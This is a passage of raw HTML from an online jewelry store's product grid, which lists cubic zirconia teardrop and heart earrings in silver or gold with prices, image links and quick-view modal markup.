<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957414_g0nr.jpg?v=1600013618&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957414_g0nr.jpg?v=1600013618&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957414_g0nr.jpg?v=1600013618&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957414_g0nr.jpg?v=1600013618&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631957414_g0nr.jpg?v=1600013618&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651039027351 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/topaz-swiss-blue-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-long-simple-drop-spyglass" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass</div><div class="grid-product__price">from $37.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651039027351" class="modal modal--square modal--quick-shop" data-product-id="5651039027351">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-topaz-swiss-blue-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-long-simple-drop-spyglass"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="amethyst-purple-cubic-zirconia-earrings-long-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-drops" data-product-id="5651037552791">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895458694_kk8c.jpg?v=1600013568&amp;width=1080 1080w" width="1080" height="1131.2849162011173" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895219875_d3xh.jpg?v=1600013568&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895219875_d3xh.jpg?v=1600013568&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895219875_d3xh.jpg?v=1600013568&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895219875_d3xh.jpg?v=1600013568&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895219875_d3xh.jpg?v=1600013568&amp;width=1000 1000w" width="1000" height="1099.7067448680352" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651037552791 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/amethyst-purple-cubic-zirconia-earrings-long-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651037552791" class="modal modal--square modal--quick-shop" data-product-id="5651037552791">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-amethyst-purple-cubic-zirconia-earrings-long-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="dark-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-drops" data-product-id="5651037388951">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1584022193_a5bg.jpg?v=1600013561&amp;width=1080 1080w" width="1080" height="1127.3306772908368" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895223893_j0px.jpg?v=1600013561&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895223893_j0px.jpg?v=1600013561&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895223893_j0px.jpg?v=1600013561&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895223893_j0px.jpg?v=1600013561&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895223893_j0px.jpg?v=1600013561&amp;width=1000 1000w" width="1000" height="1026.2960180315551" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651037388951 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/dark-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651037388951" class="modal modal--square modal--quick-shop" data-product-id="5651037388951">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dark-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="dark-chocolate-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-yellow-gold-or-filled-or-sterling-silver-simulated-diamond-simple" data-product-id="5651036897431">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895222909_62id.jpg?v=1600013541&amp;width=1080 1080w" width="1080" height="914.9773071104387" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895461696_ilhc.jpg?v=1600013541&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895461696_ilhc.jpg?v=1600013541&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895461696_ilhc.jpg?v=1600013541&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895461696_ilhc.jpg?v=1600013541&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895461696_ilhc.jpg?v=1600013541&amp;width=1000 1000w" width="1000" height="769.3333333333334" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651036897431 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/dark-chocolate-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-yellow-gold-or-filled-or-sterling-silver-simulated-diamond-simple" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple</div><div class="grid-product__price">from $45.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651036897431" class="modal modal--square modal--quick-shop" data-product-id="5651036897431">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dark-chocolate-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-yellow-gold-or-filled-or-sterling-silver-simulated-diamond-simple"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="dark-sapphire-blue-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-simple-dangle" data-product-id="5651036700823">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895228443_3e0j.jpg?v=1600013529&amp;width=1080 1080w" width="1080" height="1081.4419225634178" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895467112_frbz.jpg?v=1600013529&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895467112_frbz.jpg?v=1600013529&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895467112_frbz.jpg?v=1600013529&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895467112_frbz.jpg?v=1600013529&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895467112_frbz.jpg?v=1600013529&amp;width=1000 1000w" width="1000" height="922.6666666666667" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651036700823 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/dark-sapphire-blue-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-simple-dangle" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651036700823" class="modal modal--square modal--quick-shop" data-product-id="5651036700823">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dark-sapphire-blue-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-simple-dangle"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="chocolate-cubic-zirconia-earrings-heart-sim-diamond-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-light-brown-classic-cut-simple-drops" data-product-id="5651036373143">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463332_bh6s.jpg?v=1600013506&amp;width=1080 1080w" width="1080" height="1100.846325167038" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463334_4yl3.jpg?v=1600013506&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463334_4yl3.jpg?v=1600013506&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463334_4yl3.jpg?v=1600013506&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463334_4yl3.jpg?v=1600013506&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895463334_4yl3.jpg?v=1600013506&amp;width=1000 1000w" width="1000" height="961.0670511896179" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651036373143 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/chocolate-cubic-zirconia-earrings-heart-sim-diamond-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-light-brown-classic-cut-simple-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651036373143" class="modal modal--square modal--quick-shop" data-product-id="5651036373143">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-chocolate-cubic-zirconia-earrings-heart-sim-diamond-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-light-brown-classic-cut-simple-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops" data-product-id="5651009044631">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909&amp;width=1080 1080w" width="1080" height="1113.0527926549348" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224357_dt2c.jpg?v=1600012909&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224357_dt2c.jpg?v=1600012909&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224357_dt2c.jpg?v=1600012909&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224357_dt2c.jpg?v=1600012909&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895224357_dt2c.jpg?v=1600012909&amp;width=1000 1000w" width="1000" height="930.2481556002682" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651009044631 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651009044631" class="modal modal--square modal--quick-shop" data-product-id="5651009044631">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops" data-product-id="5651004915863">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965686_mel0.jpg?v=1600012754&amp;width=1080 1080w" width="1080" height="1085.063630274615" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965706_8elb.jpg?v=1600012754&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965706_8elb.jpg?v=1600012754&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965706_8elb.jpg?v=1600012754&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965706_8elb.jpg?v=1600012754&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631965706_8elb.jpg?v=1600012754&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651004915863 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651004915863" class="modal modal--square modal--quick-shop" data-product-id="5651004915863">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="red-ruby-cubic-zirconia-earrings-smooth-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-red-basic-simple-pear-dainty-drops" data-product-id="5651004424343">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536563814_f5ox.jpg?v=1600012733&amp;width=1080 1080w" width="1080" height="1185.9443631039533" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632111955_rs3b.jpg?v=1600012733&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632111955_rs3b.jpg?v=1600012733&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632111955_rs3b.jpg?v=1600012733&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632111955_rs3b.jpg?v=1600012733&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632111955_rs3b.jpg?v=1600012733&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651004424343 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/red-ruby-cubic-zirconia-earrings-smooth-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-red-basic-simple-pear-dainty-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651004424343" class="modal modal--square modal--quick-shop" data-product-id="5651004424343">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-red-ruby-cubic-zirconia-earrings-smooth-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-red-basic-simple-pear-dainty-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
